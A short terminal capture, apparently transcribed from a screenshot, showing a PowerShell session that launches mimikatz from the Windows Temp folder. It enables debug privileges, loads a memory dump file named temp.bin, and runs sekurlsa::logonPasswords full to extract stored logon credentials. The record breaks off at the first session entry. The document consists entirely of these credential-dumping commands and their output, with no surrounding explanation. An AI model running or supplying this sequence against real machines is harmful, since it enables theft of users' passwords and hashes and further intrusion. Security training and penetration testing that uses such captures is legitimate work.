 PS C:\Windows\system32> cd C:\Windows\Temp
PS C:\Windows\Temp> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::minidump temp.bin
Switch to MINIDUMP : 'temp.bin'
mimikatz # sekurlsa::logonPasswords full
Opening : 'temp.bin' file for minidump...
Authentication Id : 0 ; 157415 (00000000:000266e7)
Session           : Interactive from 1